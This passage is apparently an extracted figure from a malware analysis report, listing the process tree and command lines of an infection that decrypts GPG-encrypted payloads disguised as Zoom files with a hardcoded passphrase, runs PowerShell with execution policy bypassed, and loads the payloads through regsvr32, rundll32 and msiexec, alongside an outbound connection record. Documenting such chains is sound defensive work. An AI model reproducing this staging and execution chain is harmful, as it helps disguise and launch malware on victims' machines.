 "C:\Windows\System32\cmd.exe" /c PowerShell -NoProfile -ExecutionPolicy Bypass -command Import-Module
GnyPg; Remove-Encryption -FolderPath C:\Users\ \AppData\Roaming -Password 'bibigroup'
"C:\Windows\System32\cmd.exe" /c regsvr32 zoom.dll
"C:\Windows\System32\cmd.exe" /c rundll32.exe zoom2.dll DllRegisterServer
"C:\Windows\System32\cmd.exe" /c zoom.msi
"C:\Program Files (x86)\GNU\GnuPG\gpg2.exe" --batch --yes --passphrase bibigroup -o
C:\Users\ \AppData\Roaming\zoom2.dll -d C:\Users\ \AppData\Roaming\zoom2.dll.gpg
"C:\Program Files (x86)\GNU\GnuPG\gpg2.exe" --batch --yes --passphrase bibigroup -o
C:\Users\ \AppData\Roaming\zoom1.msi -d C:\Users\ \AppData\Roaming\zoom1.msi.gpg
"C:\Program Files (x86)\GNU\GnuPG\gpg2.exe" --batch --yes --passphrase bibigroup -o
C:\Users\t s\AppData\Roaming\zoom.dll -d C:\Users\ \AppData\Roaming\zoom.dll.gpg
41
cmd.exe
38
powershell.exe
3
gpg2.exe
regsvr32.exe
regsvr32 zoom.dll
Command line
regsvr32.exe
zoom.dll
Command line
msiexec.exe
41
conhost.exe
"C:\Windows\System32\msiexec.exe" /i "C:\Users\
\AppData\Roaming\zoom1.msi"
msiexec.exe
10.120.153.139:60410 > 146.112.61.105:443
External connections
rundll32.exe
rundll32.exe zoom2.dll DllRegisterServer
Command line